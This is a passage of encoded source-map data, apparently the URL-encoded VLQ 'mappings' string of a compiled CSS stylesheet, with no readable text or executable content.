CuCAAA%3B%3BAAEA%2C2BATJ%2CqBASK%3BEACG%2CmBAAA%3BEACA%2CaAAA%3BEACA%2CuBAAA%3B%3BAAGJ%2C2BAfJ%2CqBAeK%2CIAAI%3BEACD%2CgBAAA%3B%3BAAIR%2C2BAAC%2CSACG%3BEACI%2CUAAA%3B%3BAA7BZ%2C2BAiCI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAAnCR%2C2BAsCI%3BEACI%2CmCAAA%3BEACA%2CiCAAA%3BEACA%2CsCAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2C8BAAA%3BEACA%2CsBAAA%3B%3BACzDR%2C2BACI%3BEACI%2CWAAA%3B%3BACFR%2CoCACI%2C4BACI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3B%3BACJZ%2CgCACI%2C4BACI%3BEACI%2CkBAAA%3B%3BACHZ%2CiCACI%2C4BACI%3BEACI%2CiBAAA%3B%3BACHZ%2C4BACI%2COACI%2CEAAC%3BEACG%2CmBAAA%3BEACA%2CaAAA%3B%3BACJZ%3BEACI%2CeAAA%3B%3BACDJ%3BEACI%2CeAAA%3B%3BAADJ%2CiCAEI%3BAAFJ%2CiCAGI%3BEACI%2CeAAA%3BEACA%2CqBAAA%3B%3BAALR%2CiCAOI%3BEACI%2CeAAA%3B%3BAAOJ%2CCAAC%3BAAAD%2CMAAC%3BAAAD%2CGAAC%3BEnGiRL%2CmBAAA%3BEAAA%2CiBAAA%3BEAAA%2CuBAAA%3BEAAA%2CqBAAA%3BEAAA%2CkBAAA%3BEAAA%2CcAAA%3BEAAA%2CqBAAA%3BEI5FA%2CgBAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3BEJ0FA%2CgBAAA%3BEmG1QQ%2CgBAAA%3BEACA%2CsBAAA%3BEACA%2CqBAAA%3B%3BApGuHR%2CCoGhIK%2CwBpGgIJ%3BAAAD%2CMoGhIK%2CwBpGgIJ%3BAAAD%2CGoGhIK%2CwBpGgIJ%3BECiJD%2CcAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2CCoGrIK%2CwBpGqIJ%3BAAAD%2CMoGrIK%2CwBpGqIJ%3BAAAD%2CGoGrIK%2CwBpGqIJ%3BEC4ID%2CcAAA%3BEAAA%2C0BAAA%3B%3BADvIA%2CCoG1IK%2CwBpG0IJ%3BAAAD%2CMoG1IK%2CwBpG0IJ%3BAAAD%2CGoG1IK%2CwBpG0IJ%3BECuID%2CcAAA%3BEAAA%2C0BAAA%3B%3BAIxFA%2CC%2BFzLK%2CwB%5C%2FFyLJ%3BAAAD%2CM%2BFzLK%2CwB%5C%2FFyLJ%3BAAAD%2CG%2BFzLK%2CwB%5C%2FFyLJ%3BAACD%2CC%2BF1LK%2CwB%5C%2FF0LJ%3BAAAD%2CM%2BF1LK%2CwB%5C%2FF0LJ%3BAAAD%2CG%2BF1LK%2CwB%5C%2FF0LJ%3BAACD%2CC%2BF3LK%2CwB%5C%2FF2LJ%3BAAAD%2CM%2BF3LK%2CwB%5C%2FF2LJ%3BAAAD%2CG%2BF3LK%2CwB%5C%2FF2LJ%3BEACG%2CgBAAA%3BEACA%2CSAAA%3B%3BAAGJ%2CC%2BFhMK%2CwB%5C%2FFgMJ%3BAAAD%2CM%2BFhMK%2CwB%5C%2FFgMJ%3BAAAD%2CG%2BFhMK%2CwB%5C%2FFgMJ%3BAACD%2CC%2BFjMK%2CwB%5C%2FFiMJ%3BAAAD%2CM%2BFjMK%2CwB%5C%2FFiMJ%3BAAAD%2CG%2BFjMK%2CwB%5C%2FFiMJ%3BAACD%2CQAAQ%2CUAAW%2CE%2BFlMd%3BA%5C%2FFkML%2CQAAQ%2CUAAW%2CO%2BFlMd%3BA%5C%2FFkML%2CQAAQ%2CUAAW%2CI%2BFlMd%3BEnGiRL%2CcAAA%3BEAAA%2CYAAA%3BEI5EI%2CeAAA%3BEACA%2CoBAAA%3BEACA%2C0BAAA%3B%3BA%2BF3LA%2CCAAC%3BAAAD%2CMAAC%3BAAAD%2CGAAC%3BE%5C%2FF6IL%2CqBAAA%3BEAzHA%2CsBAAA%3BEJiPA%2CmBAAA%3BEAAA%2CyBAAA%3BEAAA%2CWAAA%3BEAAA%2CeAAA%3BEAAA%2CqBAAA%3BEAAA%2CaC5RqB%2CaCMC%2C8CFsRtB%3BEAAA%2CgBAAA%3BEAAA%2CqBAAA%3BEAAA%2CiBAAA%3BEAAA%2CiBAAA%3BEI9NA%2CsBAAA%3BEACA%2CsBAAA%3BEJ6NA%2CmBAAA%3BEAAA%2CkBAAA%3BEAAA%2CiBAAA%3BEAAA%2CkBAAA%3BEmGhQQ%2CgBAAA%3B%3BA%5C%2FF0IR%2CC%2BF%5C%2FIK%2C2B%5C%2FF%2BIJ%3BAAAD%2CM%2BF%5C%2FIK%2C2B%5C%2FF%2BIJ%3BAAAD%2CG%2BF%5C%2FIK%2C2B%5C%2FF%2BIJ%3BAACD%2CC%2BFhJK%2C2B%5C%2FFgJJ%3BAAAD%2CM%2BFhJK%2C2B%5C%2FFgJJ%3BAAAD%2CG%2BFhJK%2C2B%5C%2FFgJJ%3BAACD%2CC%2BFjJK%2C2B%5C%2FFiJJ%3BAAAD%2CM%2BFjJK%2C2B%5C%2FFiJJ%3BAAAD%2CG%2BFjJK%2C2B%5C%2FFiJJ%3BEACG%2CqBAAA%3B%3BAAzFJ%2CC%2BFzDK%2C2B%5C%2FFyDJ%3BAAAD%2CM%2BFzDK%2C2B%5C%2FFyDJ%3BAAAD%2CG%2BFzDK%2C2B%5C%2FFyDJ%3BAACD%2CC%2BF1DK%2C2B%5C%2FF0DJ%3BAAAD%2CM%2BF1DK%2C2B%5C%2FF0DJ%3BAAAD%2CG%2BF1DK%2C2B%5C%2FF0DJ%3BEJ2MD%2CmBAAA%3BEAAA%2CyBAAA%3BEAAA%2CWAAA%3B%3BAI%5C%2FLA%2CC%2BFtEK%2C2B%5C%2FFsEJ%3BAAAD%2CM%2BFtEK%2C2B%5C%2FFsEJ%3BAAAD%2CG%2BFtEK%2C2B%5C%2FFsEJ%3BEJ%2BLD%2CmBAAA%3BEAAA%2CyBAAA%3BEAAA%2CWAAA%3B%3BAInLA%2CC%2BFlFK%2C2B%5C%2FFkFJ%3BAAAD%2CM%2BFlFK%2C2B%5C%2FFkFJ%3BAAAD%2CG%2BFlFK%2C2B%5C%2FFkFJ%3BAACD%2CC%2BFnFK%2C2B%5C%2FFmFJ%3BAAAD%2CM%2BFnFK%2C2B%5C%2FFmFJ%3BAAAD%2CG%2BFnFK%2C2B%5C%2FFmFJ%3BAACD%2CQAAQ%2CUAAW%2CE%2BFpFd%3BA%5C%2FFoFL%2CQAAQ%2CUAAW%2CO%2BFpFd%3BA%5C%2FFoFL%2CQAAQ%2CUAAW%2CI%2BFpFd%3BEnGqQL%2CYAAA%3BEI%5C%2FKI%2CeAAA%3BEACA%2CoBAAA%3B%3BA%2BF%5C%2FEA%2CCAAC%3BAAAD%2CMAAC%3BAAAD%2CGAAC%3BE%5C%2FFqIL%2CqBAAA%3BEAzHA%2CsBAAA%3BEJiPA%2CgBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3BEAAA%2CeAAA%3BEAAA%2CqBAAA%3BEAAA%2CaC5RqB%2CaCMC%2C8CFsRtB%3BEAAA%2CgBAAA%3BEAAA%2CqBAAA%3BEAAA%2CiBAAA%3BEAAA%2CiBAAA%3BEAAA%2CmBAAA%3BEI9NA%2CsBAAA%3BEACA%2CsBAAA%3BEJ6NA%2CmBAAA%3BEAAA%2CkBAAA%3BEAAA%2CiBAAA%3BEAAA%2CkBAAA%3BEmGxPQ%2CgBAAA%3B%3BA%5C%2FFkIR%2CC%2BFvIK%2C6B%5C%2FFuIJ%3BAAAD%2CM%2BFvIK%2C6B%5C%2FFuIJ%3BAAAD%2CG%2BFvIK%2C6B%5C%2FFuIJ%3BAACD%2CC%2BFxIK%2C6B%5C%2FFwIJ%3BAAAD%2CM%2BFxIK%2C6B%5C%2FFwIJ%3BAAAD%2CG%2BFxIK%2C6B%5C%2FFwIJ%3BAACD%2CC%2BFzIK%2C6B%5C%2FFyIJ%3BAAAD%2CM%2BFzIK%2C6B%5C%2FFyIJ%3BAAAD%2CG%2BFzIK%2C6B%5C%2FFyIJ%3BEACG%2CqBAAA%3B%3BAAzFJ%2CC%2BFjDK%2C6B%5C%2FFiDJ%3BAAAD%2CM%2BFjDK%2C6B%5C%2FFiDJ%3BAAAD%2CG%2BFjDK%2C6B%5C%2FFiDJ%3BAACD%2CC%2BFlDK%2C6B%5C%2FFkDJ%3BAAAD%2CM%2BFlDK%2C6B%5C%2FFkDJ%3BAAAD%2CG%2BFlDK%2C6B%5C%2FFkDJ%3BEJ2MD%2CmBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3B%3BAI%5C%2FLA%2CC%2BF9DK%2C6B%5C%2FF8DJ%3BAAAD%2CM%2BF9DK%2C6B%5C%2FF8DJ%3BAAAD%2CG%2BF9DK%2C6B%5C%2FF8DJ%3BEJ%2BLD%2CmBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3B%3BAInLA%2CC%2BF1EK%2C6B%5C%2FF0EJ%3BAAAD%2CM%2BF1EK%2C6B%5C%2FF0EJ%3BAAAD%2CG%2BF1EK%2C6B%5C%2FF0EJ%3BAACD%2CC%2BF3EK%2C6B%5C%2FF2EJ%3BAAAD%2CM%2BF3EK%2C6B%5C%2FF2EJ%3BAAAD%2CG%2BF3EK%2C6B%5C%2FF2EJ%3BAACD%2CQAAQ%2CUAAW%2CE%2BF5Ed%3BA%5C%2FF4EL%2CQAAQ%2CUAAW%2CO%2BF5Ed%3BA%5C%2FF4EL%2CQAAQ%2CUAAW%2CI%2BF5Ed%3BEnG6PL%2CYAAA%3BEI%5C%2FKI%2CeAAA%3BEACA%2CoBAAA%3B%3BAgGlHJ%3BEACI%2CsBAAA%3B%3BACDJ%3BEACI%2CqBAAA%3B%3BACDJ%3BEACI%2CqBAAA%3B%3BACDJ%2CMAAM%3BEACF%2CsBAAA%3B%3BAADJ%2CMAAM%2C2BAGA%3BAAHN%2CMAAM%2C2BAIA%2CwBAAsB%3BEACpB%2CsBAAA%3B%3BAALR%2CMAAM%2C2BAQF%3BEACI%2CqBAAA%3B%3BACTR%3BEACI%2CsBAAA%3BEACA%2CaAAA%3B%3BACFJ%2CyBACI%2CGAAE%3BEACE%2CgBAAA%3B%3BAAIR%2CmBACI%2CqBACI%3BEACI%2CeAAA%3BEACA%2CeAAA%3B%3BAAJZ%2CmBACI%2CqBACI%2CcAII%3BEACI%2CqBAAA%3B%3BAAPhB%2CmBACI%2CqBACI%2CcAII%2CWAGI%3BEACI%2CmBAAA%3B%3BAAVpB%2CmBACI%2CqBACI%2CcAYI%2CsBACI%3BEACI%2CqBAAA%3BEACA%2CeAAA%3B%3BAAjBpB%2CmBACI%2CqBACI%2CcAYI%2CsBAMI%3BEACI%2CqBAAA%3BEACA%2CWAAA%3B%3BAAtBpB%2CmBACI%2CqBACI%2CcAYI%2CsBAWI%3BEACI%2CeAAA%3BEACA%2CmBAAA%3B%3BAA3BpB%2CmBAiCI%2C%2BBACI%2COAAM%2COACF%2CeACI%2CqBAAoB%2CcAChB%3BEACI%2CYAAA%3B%3BAC5CxB%2C8BAA8B%2C4BAC1B%2CmBACI%2CGAAE%3BEACE%2CcAAA%3B%3BAAEA%2C8BALkB%2C4BAC1B%2CmBACI%2CGAAE%2CaAGG%3BEACG%2CmBAAA%3B%3BAANhB%2C8BAA8B%2C4BAY1B%3BEACI%2CWAAA%3B%3BAAbR%2C8BAA8B%2C4BAgB1B%2CGAAE%3BEACE%2CaAAA%3B%3BAAEA%2C8BAnBsB%2C4BAgB1B%2CGAAE%2CaAGG%3BEACG%2CcAAA%3BEACA%2CkBAAA%3B%3BAAIR%2C8BAzB0B%2C4BAyBzB%2CYACG%3BEACI%2CYAAA%3BEACA%2C0BAAA%3B%3BAAEA%2C8BA9BkB%2C4BAyBzB%2CYACG%2CcAIK%3BEACG%2CUAAA%3B%3BAANZ%2C8BAzB0B%2C4BAyBzB%2CYAUG%2CeAAe%3BEACX%2CUAAA%3B%3BACpCZ%2CyBAAyB%3BEACrB%2CsBAAA%3BEACA%2C4BAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3B%3BAAJJ%2CyBAAyB%2C6BAMrB%3BEACI%2CsBAAA%3B%3BACPR%2CyBAAyB%3BEACrB%2CsBAAA%3B%3BACDJ%2CyBAAyB%3BEACrB%2CsBAAA%3B%3BAADJ%2CyBAAyB%2C8BAGnB%3BEACE%2CsBAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CWAAA%3B%3BACRR%3BEACI%2CsBAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3B%3BAAJJ%2C2BAMM%3BAANN%2C2BAOM%3BEACE%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CwBAAA%3B%3BAAEA%2C2BANF%2CwBAMG%3BAAAD%2C2BALF%2C8BAKG%3BEACG%2CcAAA%3BEACA%2CwBAAA%3B%3BAAIR%2C2BAAI%3BEACA%2CSAAA%3BEACA%2CaAAA%3B%3BAAEA%2CaAAc%2C4BAJd%3BEAKI%2CeAAA%3BEACA%2CmBAAA%3B%3BAAKZ%3BEACI%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CmBAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3B%3BAALJ%2C0BAOI%3BEACI%2CYAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CUAAA%3BEACA%2CYAAA%3B%3BAAEA%2CcAAe%2C2BARnB%3BEASQ%2COAAA%3B%3BAAIR%2C0BAAC%2CSACG%3BEACI%2CwBAAA%3BEACA%2CUAAA%3B%3BAAHR%2C0BAAC%2CSAMG%3BEACI%2CkBAAA%3BEACA%2CUAAA%3B%3BAARR%2C0BAAC%2CSAWG%2C2BACM%3BAAZV%2C0BAAC%2CSAWG%2C2BAEM%3BAAbV%2C0BAAC%2CSAWG%2C2BAGM%3BAAdV%2C0BAAC%2CSAWG%2C2BAIM%3BEACE%2CuBAAA%3BEACA%2C0BAAA%3B%3BAArChB%2C0BA0CI%3BEACI%2C4CAAA%3BEACA%2C0CAAA%3BEACA%2C%2BCAAA%3BEACA%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CaAAA%3BEACA%2CuCAAA%3B%3BAAEA%2C0BATJ%2CqBASK%3BEACG%2CmBAAA%3BEACA%2CaAAA%3BEACA%2CuBAAA%3BEACA%2CmBAAA%3B%3BAAGJ%2C0BAhBJ%2CqBAgBK%2CIAAI%3BEACD%2CgBAAA%3B%3BAA3DZ%2C0BA%2BDI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAAjER%2C0BAoEI%3BEACI%2CmCAAA%3BEACA%2CiCAAA%3BEACA%2CsCAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2C8BAAA%3BEACA%2CsBAAA%3B%3BACzGR%2C0BACI%3BEACI%2CWAAA%3B%3BACFR%2CoCACI%2C2BACI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3B%3BACJZ%2CgCACI%2C2BACI%3BEACI%2CkBAAA%3B%3BACHZ%2CiCACI%2C2BACI%3BEACI%2CiBAAA%3B%3BACHZ%2CGAAG%3BEACC%2CkBAAA%3B%3BAAEA%2CGAHD%2C4BAGE%3BEACG%2CmBAAA%3B%3BAAJR%2CGAAG%2C4BAOC%3BAAPJ%2CGAAG%2C4BAQC%3BAARJ%2CGAAG%2C4BASC%3BEACI%2CmBAAA%3B%3BAAVR%2CGAAG%2C4BAOC%2CYAKM%3BAAZV%2CGAAG%2C4BAQC%2CaAIM%3BAAZV%2CGAAG%2C4BASC%2CaAGM%3BEACE%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3B%3BAAhBZ%2CGAAG%2C4BAmBC%2CEAAC%3BEACG%2CuBAAA%3BEACA%2C0BAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CaAAA%3BEACA%2CqBAAA%3B%3BACzBR%2CGAAG%2C0BACC%3BEACI%2CcAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3B%3BAALR%2CGAAG%2C0BACC%2CiBAMI%2CGAAE%3BEACE%2CyBAAA%3B%3BAARZ%2CGAAG%2C0BACC%2CiBAUI%2CGAAE%3BEACE%2CmBAAA%3BEACA%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2CuCAAA%3BEACA%2CwCAAA%3BEACA%2CqBAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CUAAA%3B%3BAAEA%2CGAzBT%2C0BACC%2CiBAUI%2CGAAE%2CWAcG%2CIAAI%3BEACD%2CiBAAA%3B%3BAA1BhB%2CGAAG%2C0BACC%2CiBAUI%2CGAAE%2CWAkBE%2CEAAC%3BEACG%2CeAAA%3BEACA%2CWAAA%3BEACA%2C0BAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CoBAAA%3BEACA%2CsBAAA%3BEACA%2CmBAAA%3B%3BAAxChB%2CGAAG%2C0BACC%2CiBAUI%2CGAAE%2CWAkBE%2CEAAC%2CUAaG%2CKAAI%3BEACA%2CcAAA%3B%3BAAGJ%2CGA9Cb%2C0BACC%2CiBAUI%2CGAAE%2CWAkBE%2CEAAC%2CUAiBI%3BEACG%2CqBAAA%3B%3BAAIR%2CGAnDT%2C0BACC%2CiBAUI%2CGAAE%2CWAwCG%3BEACG%2C4BAAA%3B%3BAAGJ%2CGAvDT%2C0BACC%2CiBAUI%2CGAAE%2CWA4CG%3BEACG%2CgBAAA%3BEACA%2CWAAA%3B%3BAAFJ%2CGAvDT%2C0BACC%2CiBAUI%2CGAAE%2CWA4CG%2CgBAIG%2CEAAC%3BEACG%2CkBAAA%3BEACA%2CoBAAA%3B%3BAA7DpB%2CGAAG%2C0BAmEC%3BEACI%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAxER%2CGAAG%2C0BAmEC%2CcAOI%3BEACI%2CsBAAA%3BEACA%2CmBAAA%3B%3BAAEA%2CGA9ET%2C0BAmEC%2CcAOI%2C%2BBAIK%2CIAAI%3BEACD%2CaAAA%3B%3BAAKZ%2CGApFD%2C0BAoFE%2CeACG%3BEACI%2CoCAAA%3B%3BAAGR%2CGAzFD%2C0BAyFE%2CgBACG%3BEACI%2CqCAAA%3B%3BAC3FZ%2CGAAG%3BEACC%2CqBAAA%3B%3BACDJ%2CGAAG%3BEACC%2CYAAA%3B%3BAADJ%2CGAAG%2C2BAGC%3BEACI%2CsBAAA%3BEACA%2CqBAAA%3BEACA%2CWAAA%3B%3BAANR%2CGAAG%2C2BASC%3BEACI%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3B%3BAAbR%2CGAAG%2C2BAgBC%3BAAhBJ%2CGAAG%2C2BAiBC%3BEACI%2CYAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3B%3BACtBR%3BEACI%2CkBAAA%3BEACA%2CUAAA%3B%3BAAIA%2CSAAI%3BEACA%2CaAAa%2CgCAAb%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BAAIR%3BEACI%2CWAAW%2CgBAAX%3B%3BAAGJ%2CSACI%3BEACI%2CmBAAmB%2CoBAAnB%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CYAAA%3B%3BAARR%2CSAWI%2C2BACI%3BAAZR%2CSAWI%2C2BAEI%3BEACI%2CkBAAA%3B%3BA9BtBZ%3BEACI%2CyBAAA%3BEACA%2CWAAA%3BEACA%2CaAAa%2CaAAa%2C8CAA1B%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CsBAAA%3BEACA%2CaAAA%3B%3BAAGJ%3BEACI%2CWAAA%3BEACA%2CWAAA%3B%3BAAGJ%3BEACI%2CsBAAA%3BEACA%2CmBAAA%3B%3BAAOJ%3BET%2BGA%2CSAAA%3BEACA%2CUAAA%3B%3BAShHA%2CsBTkHE%2CQAAK%3BEACH%2CsBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BASrHJ%2CsBTkHE%2CQAAK%2CMAKD%3BEACE%2CcAAA%3B%3BASxHR%2CsBT4HE%2CQAAK%3BEAEH%2CsBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAhF7HJ%2CsBgFwHE%2CQAAK%2CQhFxHN%3BAACD%2CsBgFuHE%2CQAAK%2CQhFvHN%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3B%3BAAGJ%2CsBgFkHE%2CQAAK%2CQhFlHN%3BEACG%2CWAAA%3B%3BAgFwHA%2CsBAPF%2CQAAK%2CQAOF%3BEACG%2CcAAA%3B%3BASpIR%2CsBToLM%2CQAAK%3BEhFoEX%2CSAAA%3B%3BAyFxPA%2CsBT6LE%2CQAAK%2CMACD%3BEhF0DN%2C0BAAA%3BEAAA%2CYAAA%3BEAAA%2C0BAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CiBAAA%3BEAAA%2CWAAA%3BEAAA%2CqBAAA%3B%3BADjJA%2CsBiFsFE%2CQAAK%2CMACD%2CUjFvFL%3BECiJD%2CcAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2CsBiFiFE%2CQAAK%2CMACD%2CUjFlFL%3BEC4ID%2CWAAA%3BEAAA%2CqBAAA%3B%3BADvIA%2CsBiF4EE%2CQAAK%2CMACD%2CUjF7EL%3BECuID%2CWAAA%3BEAAA%2CqBAAA%3B%3BAgFzBI%2CsBAlCF%2CQAAK%2CMAkCF%2CIAAI%2CWAAc%2CUAAO%3BAAC1B%2CsBAnCF%2CQAAK%2CMAmCF%2COAAU%3BAACX%2CsBApCF%2CQAAK%2CMAoCF%2COAAU%2CUAAO%3BAAClB%2CsBArCF%2CQAAK%2CMAqCF%2COAAU%2CUAAO%3BEhFsBtB%2CWAAA%3BEAAA%2CqBAAA%3BEAAA%2CmBAAA%3B%3BAyFxPA%2CsBT0OE%2CQAAK%3BEhFcP%2CmBAAA%3BEAAA%2CSAAA%3BEAAA%2CuBAAA%3B%3B%3B%3B%3B%3BAwHtSJ%2CcACI%3BEACI%2C2BAAA%3B%3B%3B%3B%3B%3BACFR%2CgBAGI%3BAAFJ%2CWAEI%3BAADJ%2CkBACI%3BEACI%2C8BAAA%3B%3B%3B%3B%3B%3BACJR%2CiBAAiB%3BEACb%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3B%3B%3B%3B%3BACFY%2CMAJV%2CWACF%2CiBACI%2COACI%2CSACK%3BEACG%2CaAAA%3B%3B%3B%3B%3B%3BACNpB%2CYACI%3BEACI%2CmBAAA%3B%3B%3B%3B%3B%3BACFR%2CKAAK%2CKAAK%2COAAQ%3BEACd%2CgBAAA%3B%3B%3B%3B%3B%3BACDJ%2CKAAK%2CSAAS%2CMAAO%3BEACjB%2CmBAAA%3B%3BACQA%2CeACI%3BEACI%2CmBAAA%3BEACA%2CaAAA%3BEACA%2CQAAA%3B%3BAAJR%2CeAMI%3BEACI%2CYAAA%3B%3BAAGR%3BEACI%2CaAAA%3B%3BAAGJ%3BEACI%2CSAAA%3BEACA%2CuBAAuB%2CmBAAvB%3B%3BAAFJ%2CSAGI%3BEACI%2CmBAAA%3B%3BAAIR%3BEACI%2CgBAAA%3BEAyCA%2CmBAAA%3B%3BAA1CJ%2CeAEI%3BEACI%2CgBAAA%3BEACA%2CaAAA%3BEACA%2CqBAAqB%2CgDAAgD%2C2CAArE%3BEACA%2CgBAAA%3BEACA%2CaAAA%3BEAwBA%2CuBAAuB%2CcAAvB%3B%3BAA%5C%2FBR%2CeAEI%2CaAMI%3BEACI%2CmBAAA%3BEACA%2CaAAA%3BEACA%2C2BAAA%3B%3BAAEI%2CeAXZ%2CaAMI%2CcAII%2CWACK%2CMAAM%3BEACH%2CcAAA%3B%3BAAEJ%2CeAdZ%2CaAMI%2CcAII%2CWAIK%3BEACG%2CWAAA%3BEACA%2CSAAS%2COAAT%3BEACA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CsBAAA%3B%3BAA3BpB%2CeAEI%2CaA8BI%3BEACI%2CiCAAA%3B%3BAAjCZ%2CeAEI%2CaAiCI%3BEACI%2CqCAAA%3B%3BAApCZ%2CeAEI%2CaAoCI%3BEACI%2CyBAAA%3B%3BAAvCZ%2CeA6CI%2COACI%2CIAAG%3BEACC%2CqBAAA%3B%3BAA%5C%2FCZ%2CeA6CI%2COAKI%3BEACI%2CcAAA%3BEACA%2CgBAAA%3B%3BAApDZ%2CeA6CI%2COAUI%3BEACI%2CyBAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAA1DZ%2CeA6CI%2COAgBI%3BEACI%2CkBAAA%3B%3BAA9DZ%2CeA6CI%2COAgBI%2CeAGI%3BEACI%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAKhB%2CqBACM%3BEACE%2CYAAA%3B%3BA3GlGR%2CwBAYI%3BEACI%2CgBAAA%3B%3BAAbR%2CwBAgBI%3BEACI%2CiBAAA%3B%3BAAjBR%2CwBAgBI%2C%2BBAGM%3BEpB2QV%2CiBAAA%3BEoBzQY%2CgBAAA%3B%3BAArBZ%2CwBAgBI%2C%2BBAQI%3BEACI%2CqBAAA%3BEACA%2CqBAAA%3B%3BAAWA%2CwBAPR%2CqCACI%2CKAMK%3BEACG%2CiBAAA%3B%3BAAGJ%2CwBAXR%2CqCACI%2CKAUK%3BEACG%2CkBAAA%3B%3BAA1ChB%2CwBAsDI%2CcACI%3BEACI%2CqBAAA%3B%3BAACA%2CwBAHR%2CcACI%2CGAEK%3BEACG%2CSAAS%2CIAAT%3B%3BAA1DhB%2CwBAsDI%2CcAQI%3BEACI%2CSAAA%3B%3BAA%5C%2FDZ%2CwBAmEI%3BEACI%2CgBAAA%3B%3BAAEA%2CwBAHJ%2CqBAGK%3BEACG%2CYAAA%3B%3BAAEJ%2CwBANJ%2CqBAMK%3BEACG%2CYAAA%3B%3BAAEJ%2CwBATJ%2CqBASK%3BAACD%2CwBAVJ%2CqBAUK%3BEACG%2CYAAA%3B%3BAAEJ%2CwBAbJ%2CqBAaK%3BEACG%2CYAAA%3B%3BAAMZ%3BEAEI%2C6BAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BA4GhGA%2CeADJ%2CeACM%2CWACE%3BEACI%2CgBAAA%3B%3BACJhB%3BEACI%2CgBAAA%3B%3BACCI%2CcADA%2CMACI%3BEACA%2CsBAAA%3B%3BAAKZ%3BEACI%2CgBAAA%3B%3BAAIA%2CaAAE%3BEACE%2CgBAAA%3B%3BACdR%3BEACI%2CgBAAA%3B%3BAAEA%2CWAAE%3BEACE%2C8BAAA%3BEACA%2CkCAAA%3BEACA%2C4BAAA%3BEACA%2CwBAAA%3BEACA%2CSAAA%3B%3BAAKJ%2CaAAE%3BEACE%2CmBAAA%3B%3BACVJ%2CyBACI%2CYAAY%2CGAAG%2COAAM%3BAADzB%2CyBAEI%2CYAAY%2CGAAG%2COAAM%3BAAFzB%2CyBAGI%2CYAAW%3BEACP%2CUAAA%3B%3BAAJR%2CyBAOI%3BAAPJ%2CyBAQI%3BAARJ%2CyBASI%3BEACI%2CkBAAA%3BEACA%2CcAAA%3B%3BAAXR%2CyBAcI%2CeAAe%3BAAdnB%2CyBAeI%2CeAAe%3BEACX%2CkBAAA%3B%3BAAhBR%2CyBAmBI%3BEACI%2CgBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAtBR%2CyBAyBI%2CYAAW%3BEACP%2CeAAA%3BEACA%2CYAAA%3B%3BAA3BR%2CyBA8BI%2CcAAc%3BAA9BlB%2CyBA%2BBI%2CcAAc%3BEACV%2CWAAW%2CoBAAX%3B%3BAAhCR%2CyBAmCI%3BEAEQ%2CMAAA%3BEACA%2COAAA%3BEACA%2CcAAA%3B%3BAAGJ%2CyBAPJ%2CaAOK%3BAACD%2CyBARJ%2CaAQK%3BEACG%2CcAAA%3BEACA%2CSAAS%2CEAAT%3B%3BAAGJ%2CyBAbJ%2CaAaK%3BEACG%2CWAAA%3B%3BAAjDZ%2CyBAqDI%3BAArDJ%2CyBAsDI%2CaAAY%2CcAAe%3BEACvB%2CaAAA%3B%3BAAvDR%2CyBA0DI%3BEACI%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CsBAAA%3B%3BAA9DR%2CyBAiEI%2CUAAU%3BEACN%2CYAA